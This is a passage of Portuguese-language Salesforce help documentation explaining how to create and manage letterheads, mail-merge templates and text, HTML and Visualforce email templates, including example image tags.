Se sua organização usa mala direta estendida, escolha o tipo de documento apropriado: Documento, Rótulo ou Envelope.

- **4.** Clique em **Procurar** para selecionar seu modelo de mala direta do Word.
- **5.** Clique em **Salvar** para concluir.

### CONSULTE TAMBÉM:

[Gerenciando modelos de mala direta](#page-1981-0) [Visão geral dos campos de mesclagem](#page-4243-0) [Mala direta](#page-1627-1)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

### **EDICÕES**

Esse recurso está disponível no Salesforce Classic

Disponível em: **Todas** as edições

# PERMISSÕES DO USUÁRIO

Para carregar modelos de mala direta:

**•** "Gerenciar modelos públicos"

Para editar modelos de mala direta:

# <span id="page-1634-1"></span>Usando papéis timbrados

Um papel timbrado define o logotipo, a cor da página e as configurações de texto para os modelos de email HTML. Para obter melhores resultados, crie um único papel timbrado para usar com todos os modelos de email HTML. Você pode criar papéis timbrados e disponibilizá-los para toda a organização.

Para usar papéis timbrados, em Configuração, insira *Papéis timbrados* na caixa Busca rápida e selecione **Papéis timbrados**.

Na página de lista Papéis timbrados:

- **•** Para exibir um papel timbrado, selecione o nome na lista.
- **•** Para editar um papel timbrado, clique no nome na lista e escolha uma das opções de edição: **Editar propriedades** ou **Editar papel timbrado**.
- **•** Para excluir um papel timbrado, clique em **Excluir** ao lado do nome. Você não pode excluir um papel timbrado que seja utilizado em qualquer modelo de email HTML.

### CONSULTE TAMBÉM:

<span id="page-1634-0"></span>[Criar um papel timbrado](#page-1634-0) [Campos de papel timbrado](#page-1635-0)

# Criar um papel timbrado

Os papéis timbrados definem a aparência de seus modelos de email HTML Os modelos de email HTML podem herdar configurações de logotipo, cor e texto de um papel timbrado.

Um papel timbrado consiste em propriedades e detalhes. As propriedades só são visíveis na sua organização e ajudam os usuários a identificar um papel timbrado. Os detalhes são aplicados a um email durante a utilização do papel timbrado. Use o Assistente de papel timbrado para criar tanto as propriedades como os detalhes do seu papel timbrado.

- **1.** Em Configuração, insira *Papéis timbrados* na caixa Busca rápida e selecione **Papéis timbrados**.
- **2.** Clique em **Novo papel timbrado**.

### Configurando as propriedades do papel timbrado

- **1.** Para que os usuários possam usar o novo papel timbrado imediatamente, assinale a opção Disponível para uso.
- **2.** Insira um Rótulo do papel timbrado. O rótulo é usado para fazer referência ao papel timbrado em páginas da interface do usuário.
- **3.** Se necessário, altere o Nome exclusivo do papel timbrado. Esse é um nome exclusivo usado para fazer referência ao componente quando a API do Force.com é utilizada. Em pacotes gerenciados, essa exclusividade evita conflitos de nomes em instalações do pacote. Esse nome pode conter somente sublinhados e caracteres alfanuméricos, e deve ser exclusivo na sua organização. Deve começar com uma letra, não incluir espaços, não terminar com sublinhado e não conter dois sublinhados consecutivos. Com o campo Nome exclusivo do papel timbrado, o desenvolvedor pode alterar determinados nomes de componentes em um pacote gerenciado e as alterações serão refletidas na organização do assinante.
- **4.** Insira uma descrição para esse papel timbrado. Os campos de nome e descrição se destinam a uso interno somente, para descrever o papel timbrado para outros usuários.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar ou alterar papéis timbrados:

**•** "Gerenciar papéis timbrados"

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para criar ou alterar papéis timbrados:

**•** "Gerenciar papéis timbrados"

**5.** Clique em **Salvar**. A página de detalhes do papel timbrado é exibida.

### Definindo detalhes do papel timbrado

- **1.** Defina os atributos do papel timbrado.
	- **•** Clique em **Editar cor de fundo** e insira uma cor para o fundo do papel timbrado. Clique no botão do seletor de cores para escolher uma cor.
	- **•** Clique em **Editar propriedades do cabeçalho** e selecione cor, alinhamento e altura para a seção superior do papel timbrado.
	- **•** Clique em **Selecionar logo** para incluir uma imagem do logotipo da empresa na seção superior ou inferior do papel timbrado.
		- Nota: Você deve carregar a imagem do logotipo para a guia Documentos antes de adicioná-la ao papel timbrado. O documento deve estar marcado como uma Imagem disponível externamente para estar visível a destinatários que não sejam usuários do Salesforce quando for recebido em um email. Para obter mais informações, consulte "Carregar e substituir documentos" na Ajuda do Salesforce.

Para selecionar uma imagem, escolha uma pasta e clique no nome do documento para anexá-la. Se preferir, clique em **Pesquisar em documentos** e insira o nome do arquivo para procurar documentos pelo nome.

- **•** Clique em **Remover logo** para excluir a imagem do papel timbrado.
- **•** Clique em **Editar linha superior** e insira uma cor e altura para a linha horizontal situada abaixo do cabeçalho. Clique no botão do seletor de cores para escolher uma cor.
- **•** Clique em **Editar cores do corpo** e insira a cor de fundo para o corpo principal do papel timbrado.
- **•** Clique em **Editar linha do meio** e insira uma cor e altura para a borda do meio do papel timbrado. Clique no botão do seletor de cores para escolher uma cor.
- **•** Clique em **Editar propriedades do rodapé** e selecione cor, alinhamento e altura para a seção inferior do papel timbrado.
- **•** Clique em **Editar linha inferior** e selecione uma cor e altura para a linha horizontal inferior. Clique no botão do seletor de cores para escolher uma cor.
- **2.** Você pode clicar em **Visualizar** para exibir o papel timbrado em uma janela diferente do navegador.
- **3.** Clique em **Salvar**.

Para criar um modelo de email HTML que contenha as configurações do seu papel timbrado, consulte [Criar modelos de email HTML](#page-1986-0) na página 1981.

#### <span id="page-1635-0"></span>CONSULTE TAMBÉM:

[Gerenciar modelos de email](#page-1637-0) [Criar modelos de email HTML personalizados](#page-1641-0)

### Campos de papel timbrado

Aqui está uma descrição, em ordem alfabética, dos campos que aparecem na página Detalhes de papel timbrado.





# CONSULTE TAMBÉM:

[Criar um papel timbrado](#page-1634-0)

# <span id="page-1637-0"></span>Gerenciar modelos de email

No Salesforce Classic, você pode criar quatro tipos diferentes de modelos de email: texto, HTML com papel timbrado, personalizado e Visualforce. Todos esses modelos de email podem incluir texto, campos de mesclagem e arquivos anexados. Você também pode incluir as imagens nos modelos HTML e Visualforce. Você pode usar modelos de email ao enviar um email da lista relacionada Histórico de atividades de um registro. Modelos de texto e HTML também podem ser usados ao enviar emails de massa. Está disponível um botão para checar a ortografia dos modelos de texto e modelos do Visualforce sem marcas HTML.

- **• Texto** todos os usuários podem criar ou alterar modelos de email de texto. Consulte [Criar](#page-1639-0) [modelos de email de texto](#page-1639-0) na página 1634.
- **• HTML com papel timbrado**  os administradores e os usuários com a permissão "Editar modelos HTML" podem criar modelos de email HTML com base em um papel timbrado. Consulte [Criar modelos de email HTML](#page-1986-0) na página 1981.
- **• HTML personalizado** os administradores e os usuários com a permissão "Editar modelos HTML" podem criar modelos de email HTML personalizados sem utilizar um papel timbrado. Você precisa conhecer HTML ou obter o código HTML a ser inserido no seu modelo de email. Consulte [Criar modelos de email HTML personalizados](#page-1641-0) na página 1979.
- **• Visualforce** Administradores e desenvolvedores podem criar modelos usando o Visualforce. Os modelos de email do Visualforce levam em conta a mesclagem avançada com os dados de um destinatário, no qual o conteúdo de um modelo pode conter informações de vários registros. Consulte [Criar modelos de email do Visualforce](#page-1982-0).

Nota: Você não pode enviar um email em massa usando um modelo de email do Visualforce.

Para acessar seus modelos de email, faça o seguinte:

- **•** Se você possuir permissão para editar modelos públicos, em Configuração, insira *Modelos de email* na caixa Busca rápida e selecione **Modelos de email**.
- **•** Se você não possuir permissão para editar modelos públicos, acesse suas configurações pessoais. Insira *Modelos* na caixa Busca rápida e selecione **Modelos de email** ou **Meus modelos** – qual aparecer.
- **•** Clique no nome de qualquer modelo de email para ir para a página [Exibir modelos de email.](#page-1638-0)
- **•** Para editar ou excluir um modelo, clique em **Editar** ou em **Excluir** ao lado do nome do modelo na lista.
- **•** Clique em **Novo modelo** para criar qualquer tipo de modelo de email.
- Nota: Os modelos de email usados nos recursos a seguir devem ser públicos e ativos:
	- **•** Web-to-Lead
	- **•** Web-to-Case
	- **•** Email-to-Case ou Email-to-Case On-Demand
	- **•** Regras de atribuição
	- **•** Regras de escalação

**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições

O recurso de emails em massa não está disponível em: Edições **Personal**,

#### **Contact Manager** e **Group**

Os modelos de email em HTML e Visualforce não estão disponíveis em: **Personal** Edition

# PERMISSÕES DO USUÁRIO

Para criar ou alterar modelos de email HTML:

**•** "Editar modelos HTML"

Para criar ou alterar modelos de email do Visualforce:

**•** "Personalizar aplicativo"

Para criar ou alterar pastas de modelos de email públicos:

**•** Regras de resposta automática

### CONSULTE TAMBÉM:

[Clonar modelos de email](#page-1643-0) [Usando papéis timbrados](#page-1634-1) [Personalizar sua experiência com o Salesforce](#page-46-0)

## <span id="page-1638-0"></span>Exibindo modelos de email

Para exibir um modelo, clique no nome do modelo na lista. As opções variam de acordo com o tipo de modelo (personalizado, HTML, Visualforce ou texto):

- **•** No caso de modelos de texto, clique em **Editar** para alterar o conteúdo, o assunto ou os campos de mesclagem da mensagem.
- **•** Para modelos personalizados e HTML:
	- **–** Altere o conteúdo ou mescle campos da versão HTML clicando em **Editar versão HTML**.
		- Nota: Todos os modelos de email personalizados e em formato HTML incluem uma  $\sqrt{2}$ versão somente texto para destinatários que não conseguem visualizar emails HTML. Se for deixada em branco, a versão somente texto será gerada automaticamente quando você editar a versão HTML.
	- **–** Altere o conteúdo ou mescle campos da versão somente texto clicando em **Editar versão de texto**.
		- Cuidado: Recomendamos deixar a versão somente texto em branco. Se você deixar em branco, o Salesforce criará automaticamente o conteúdo somente texto com base na versão HTML atual. Se você inserir conteúdo manualmente, edições posteriores da versão HTML não serão refletidas na versão somente texto.
- **•** Para modelos do Visualforce:
	- **–** Altere a marcação da página de modelo clicando em **Editar modelo**.
	- **–** A lista relacionada de anexos do Visualforce indica quais deles estão sendo gerados pela marcação do Visualforce.
	- **–** Se a marcação do Visualforce fizer referência a componentes nos pacotes gerenciados instalados, a lista relacionada Configurações da versão mostrará as versões dos pacotes instalados que contêm os componentes. Alguns tipos de componentes em pacotes gerenciados instalados podem incluir outra classe, um acionador ou um objeto personalizado.
	- **–** Se o modelo de email incluir dados criptografados, lembre-se de que os dados serão exibidos criptografados dentro do email gerado e na página de modelo do Visualforce. Por razões de segurança, eles não são exibidos em texto simples.
- **•** Exiba uma amostra do modelo preenchido com dados de registros selecionados por você e envie um email de teste clicando em **Enviar teste e verificar campos de mesclagem**.
- **•** Clique em **Anexar arquivo** na lista relacionada Anexos. O arquivo anexado é incluído em todos os emails baseados no modelo. Para selecionar um arquivo:

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições

O recurso de emails em massa não está disponível em: **Personal**, **Contact Manager** e **Group** Editions

Os modelos de email em HTML e Visualforce não estão disponíveis em: **Personal Edition** 

### PERMISSÕES DO USUÁRIO

Para criar ou alterar modelos de email HTML:

**•** "Editar modelos HTML"

Para criar ou alterar modelos de email do Visualforce:

**•** "Personalizar aplicativo"

Para criar ou alterar pastas de modelos de email públicos:

- Para pesquisar arquivos na guia Documentos, clique no link **Pesquisar em documentos**. Se você selecionar uma imagem de **–** logotipo ou outro arquivo gráfico, marque o documento como Disponível externamente na guia Documentos.
- **–** Alternativamente, selecione um arquivo no seu computador ou em uma pasta de documentos escolhendo uma opção na lista suspensa **Local do arquivo**.
- **•** Se você tiver a permissão "Gerenciar modelos públicos", poderá clicar em **[Alterar]** ao lado do campo Autor para selecionar outro autor. Por padrão, o autor é a pessoa que criou o modelo de email.
- **•** Remova o modelo clicando em **Excluir**.
- **•** Clone um modelo clicando em **Clonar**. Para obter mais informações, consulte [Clonar modelos de email](#page-1643-0) na página 1638.
- <span id="page-1639-0"></span>**•** Se o "Modo de desenvolvimento" estiver ativado, veja quais componentes são referenciados pelo modelo clicando em **Mostrar dependências**.

# Criar modelos de email de texto

É possível criar modelos de email em texto simples para enviar a destinatários que não possam ler email HTML.

- **1.** Execute uma das seguintes opções:
	- **•** Se você possuir permissão para editar modelos públicos, em Configuração, insira *Modelos de email* na caixa Busca rápida e selecione **Modelos de email**.
	- **•** Se você não possuir permissão para editar modelos públicos, acesse suas configurações pessoais. Insira *Modelos* na caixa Busca rápida e selecione **Modelos de email** ou **Meus modelos** – qual aparecer.
- **2.** Clique em **Novo modelo**.
- **3.** Escolha o tipo de modelo Texto e clique em **Avançar**.
- **4.** Escolha a pasta em que o modelo deve ser armazenado.
- **5.** Para disponibilizar o modelo para uso, marque a caixa de seleção Disponível para  $11.50$
- **6.** Insira um nome em Nome do modelo de email.
- **7.** Se necessário, altere o Nome exclusivo do modelo. Esse nome exclusivo refere-se ao componente quando você usa a API do Force.com. Em pacotes gerenciados, esse nome exclusivo evita conflitos de nomenclatura em instalações do pacote. Esse nome pode conter somente sublinhados e caracteres alfanuméricos, e deve ser exclusivo na sua organização. Deve começar com uma letra, não incluir espaços, não terminar com sublinhado e não conter dois sublinhados consecutivos. Com o campo Nome exclusivo do modelo, você pode alterar os nomes de determinados componentes em um pacote gerenciado. As alterações são refletidas na organização de um assinante.
- **8.** Se desejar, escolha um conjunto de caracteres diferente na lista suspensa Codificação.
- **9.** Insira uma Descrição para o modelo. O nome e a descrição do modelo são apenas para uso interno.
- **10.** Digite um Assunto para a mensagem.
- **11.** Insira o texto da mensagem.
- **12.** Se desejar, insira campos de mesclagem no assunto e no corpo de texto do modelo. Quando você enviar um email, esses campos serão substituídos por informações dos seus registros.
- **13.** Clique em **Salvar**.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições

O recurso de emails em massa não está disponível em: Edições **Personal**, **Contact Manager** e **Group**

Os modelos de email em HTML e Visualforce não estão disponíveis em: **Personal Edition** 

# PERMISSÕES DO USUÁRIO

Para criar ou alterar pastas de modelos de email públicos:

Dica: Exiba uma amostra do modelo preenchido com dados de registros selecionados por você e envie um email de teste clicando em **Enviar teste e verificar campos de mesclagem**.

#### Anexar arquivos a modelos

Para adicionar um anexo a um modelo:

- **1.** Execute uma das seguintes opções:
	- **•** Se você possuir permissão para editar modelos públicos, em Configuração, insira *Modelos de email* na caixa Busca rápida e selecione **Modelos de email**.
	- **•** Se você não possuir permissão para editar modelos públicos, acesse suas configurações pessoais. Insira *Modelos* na caixa Busca rápida e selecione **Modelos de email** ou **Meus modelos** – qual aparecer.
- **2.** Selecione um modelo.
- **3.** Clique em **Anexar arquivo** na página de detalhes do modelo de email.
- **4.** Escolha uma pasta e clique no nome do documento ou pesquise um documento clicando em **Pesquisar em documentos** e inserindo o nome do arquivo.

Outra opção é clicar em **Meu Computador** para anexar um arquivo do seu computador.

O arquivo anexado passa a ser incluído em todo email que usar o modelo. Anexos em emails em massa são enviados como links, não como arquivos (consulte [Enviar email em massa](#page-1555-0) na página 1550).

### CONSULTE TAMBÉM:

[Gerenciar modelos de email](#page-1637-0) [Criar modelos de email do Visualforce](#page-1982-0) [Personalizar sua experiência com o Salesforce](#page-46-0)

### Usando a barra de ferramentas de formatação

Use a barra de ferramentas de formatação para editar texto em HTML. Selecione o texto que deseja formatar e clique na opção apropriada descrita abaixo:





# <span id="page-1641-0"></span>Criar modelos de email HTML personalizados

É possível criar modelos de email HTML personalizados sem usar papel timbrado. Se não tiver conhecimentos de HTML, você pode colar código HTML no seu modelo.

- **1.** Execute uma das seguintes opções:
	- **•** Se você possuir permissão para editar modelos públicos, em Configuração, insira *Modelos de email* na caixa Busca rápida e selecione **Modelos de email**.
	- **•** Se você não possuir permissão para editar modelos públicos, acesse suas configurações pessoais. Insira *Modelos* na caixa Busca rápida e selecione **Modelos de email** ou **Meus modelos** – qual aparecer.
- **2.** Clique em **Novo modelo**.
- **3.** Escolha Personalizado (sem usar papel timbrado) e clique em **Avançar**.
- **4.** Escolha a pasta em que o modelo deve ser armazenado.
- **5.** Para disponibilizar o modelo para uso, marque a caixa de seleção Disponível para uso.
- **6.** Insira um nome em Nome do modelo de email.
- **7.** Se necessário, altere o Nome exclusivo do modelo. Esse nome exclusivo refere-se ao componente quando você usa a API do Force.com. Em pacotes gerenciados, esse nome exclusivo evita conflitos de nomenclatura em instalações do pacote. Esse nome pode conter somente sublinhados e caracteres alfanuméricos, e deve ser exclusivo na sua organização. Deve começar com uma letra, não incluir espaços, não terminar com sublinhado e não conter dois sublinhados consecutivos. Com o campo Nome exclusivo do modelo, você pode alterar os nomes de determinados componentes em um pacote gerenciado. As alterações são refletidas na organização de um assinante.
- **8.** Se desejar, escolha um conjunto de caracteres diferente na lista suspensa Codificação.

### **EDIÇÕES**

Disponível em: Salesforce **Classic** 

Disponível em: **Todas** as edições

O recurso de emails em massa não está disponível em: Edições **Personal**, **Contact Manager** e **Group**

Os modelos de email em HTML e Visualforce não estão disponíveis em: **Personal Edition** 

## PERMISSÕES DO USUÁRIO

Para criar ou alterar modelos de email HTML personalizados:

**•** "Editar modelos HTML"

Para criar ou alterar pastas de modelos de email públicos:

**9.** Insira uma Descrição para o modelo. O nome e a descrição do modelo são apenas para uso interno. A descrição é usada como título de qualquer atividade de email que você registrar ao enviar emails em massa.

#### **10.** Clique em **Avançar**.

- **11.** Digite um Assunto para a mensagem.
- **12.** Insira o texto HTML de origem para a mensagem. Inclua todas as marcações HTML.

Nota: Se estiver incluindo uma imagem, recomendamos carregá-la para a guia Documentos. Então você poderá referenciar a cópia da imagem no nosso servidor. Por exemplo:

```
<img src="https://na2.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=1270576568000" alt="Company Logo"
height="64" width="64"/>
```
- **13.** Se desejar, insira campos de mesclagem no assunto e no corpo do modelo. Quando você enviar um email, esses campos serão substituídos por informações do seu lead, contato, conta, oportunidade, caso ou solução.
- **14.** Clique em **Avançar** para continuar.
- **15.** Se desejar, insira a versão somente texto do seu email ou clique em **Copiar o texto da versão HTML** para colar automaticamente o texto de sua versão HTML sem as marcações HTML. A versão somente texto está disponível para destinatários que não conseguem visualizar emails HTML.
	- Cuidado: Recomendamos deixar a versão somente texto em branco. Se você deixar em branco, o Salesforce criará automaticamente o conteúdo somente texto com base na versão HTML atual. Se você inserir conteúdo manualmente, edições posteriores da versão HTML não serão refletidas na versão somente texto.
- **16.** Clique em **Salvar**.

Dica: Exiba uma amostra do modelo preenchido com dados de registros selecionados por você e envie um email de teste clicando em **Enviar teste e verificar campos de mesclagem**.

Nota: Você não pode modificar o conteúdo de um modelo HTML personalizado quando o seleciona para uso em um email.

#### CONSULTE TAMBÉM:

- [Criar modelos de email do Visualforce](#page-1982-0)
- [Clonar modelos de email](#page-1643-0)
- [Personalizar sua experiência com o Salesforce](#page-46-0)
- [Criar modelos de email HTML](#page-1986-0)
- [Criar modelos de email do Visualforce](#page-1982-0)
- [Criar um papel timbrado](#page-1634-0)
- [Adicionando imagens a modelos de email](#page-1644-0)
- [Personalizar sua experiência com o Salesforce](#page-46-0)

### <span id="page-1643-0"></span>Clonar modelos de email

Para clonar um modelo de email é preciso salvar um modelo existente com outro nome.

- **1.** Execute uma das seguintes opções:
	- **•** Se você possuir permissão para editar modelos públicos, em Configuração, insira *Modelos de email* na caixa Busca rápida e selecione **Modelos de email**.
	- **•** Se você não possuir permissão para editar modelos públicos, acesse suas configurações pessoais. Insira *Modelos* na caixa Busca rápida e selecione **Modelos de email** ou **Meus modelos** – qual aparecer.
- **2.** Clique no nome de um modelo de email na lista.
- **3.** Clique em **Clonar**.
- **4.** Escolha a pasta em que o modelo deve ser armazenado.
- **5.** Para disponibilizar o modelo para uso, marque a caixa de seleção Disponível para uso.
- **6.** Insira um nome em Nome do modelo de email.
- **7.** Insira uma Descrição para o modelo. O nome e a descrição do modelo são apenas para uso interno.
- **8.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Personalizar sua experiência com o Salesforce](#page-46-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições

O recurso de emails em massa não está disponível em: Edições **Personal**, **Contact Manager** e **Group**

Os modelos de email em HTML e Visualforce não estão disponíveis em: **Personal Edition** 

# PERMISSÕES DO USUÁRIO

Para criar ou alterar modelos de email HTML:

**•** "Editar modelos HTML"

Para criar ou alterar modelos de email do Visualforce:

**•** "Personalizar aplicativo"

Para criar ou alterar pastas de modelos de email públicos:

## <span id="page-1644-0"></span>Adicionando imagens a modelos de email

Você também pode incluir imagens ou logotipos nos modelos de email em HTML e do Visualforce. Para HTML com modelos de papel timbrado, os logotipos ou imagens vêm do [papel timbrado](#page-1634-0) que você escolher ao criar o modelo.

Ao criar HTML ou modelos do Visualforce personalizados, basta incluir as marcas img que fizerem referência à imagem. Recomendamos fazer o upload das imagens para a guia Documentos e fazer referência à cópia da imagem no servidor do Salesforce.com. Por exemplo, para HTML:



Disponível em: Salesforce Classic

Disponível em: **Todas** as edições

O recurso de emails em massa não está disponível em: **Personal**, **Contact Manager** e **Group** Editions

Os modelos de email em HTML e Visualforce não estão disponíveis em: **Personal Edition** 

# PERMISSÕES DO USUÁRIO

Para criar ou alterar modelos de email HTML:

**•** "Editar modelos HTML"

Para criar ou alterar modelos de email do Visualforce:

**•** "Personalizar aplicativo"

Para criar ou alterar pastas de modelos de email públicos:

**•** "Gerenciar modelos públicos"

<img src="https://na2.salesforce.com/servlet/servlet.ImageServer? id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=1270576568000" alt="Company Logo" height="64" width="64"/>

Exemplo do Visualforce:

```
<apex:image id="Logo" value="https://na7.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=127057656800"
height="64" width="64"/>
```
assunto

# Campos de mesclagem para casos

A lista de campos de mesclagem disponíveis depende do tipo de dados com os quais você está trabalhando. A maioria dos campos de mesclagem para casos corresponde diretamente com um campo de caso. Essa tabela explica os campos de mesclagem mais avançados que representam valores derivados do processamento de um registro de caso.

EDIÇÕES

Disponível em: Salesforce Classic

